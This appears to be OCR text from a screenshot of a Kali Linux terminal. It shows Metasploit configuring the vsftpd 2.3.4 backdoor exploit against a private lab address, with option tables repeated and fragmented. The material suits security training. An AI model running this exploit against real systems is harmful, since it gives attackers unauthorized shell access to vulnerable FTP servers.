 Shell No. 1 ×   root@kali: ~ ×
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.101.129
RHOST => 192.168.101.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:p
                                       ort][...]
   RHOSTS   192.168.101.129  yes       The target host(s), see https://docs.metasploit.com
                                       /docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)
KALI LINUX
"the quieter you
Payload options (cmd/unix/interact):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name